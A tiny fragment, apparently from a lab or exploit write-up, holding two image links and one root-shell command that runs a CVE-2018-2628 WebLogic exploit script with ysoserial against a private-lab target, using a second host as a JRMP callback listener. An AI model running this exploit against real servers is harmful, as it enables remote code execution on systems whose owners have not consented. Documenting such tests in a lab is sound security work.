 └─# python2 cve-2018-2628-exp.py 192.168.142.131 7001 ysoserial.jar 192.168.142.135 8761 JRMPClient